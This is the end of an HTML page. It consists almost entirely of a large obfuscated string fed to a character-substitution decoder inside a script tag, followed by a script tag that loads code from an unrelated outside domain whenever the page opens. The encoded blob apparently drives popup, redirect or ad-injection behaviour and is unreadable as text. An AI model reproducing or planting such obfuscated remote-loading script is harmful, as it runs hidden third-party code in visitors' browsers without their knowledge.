6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

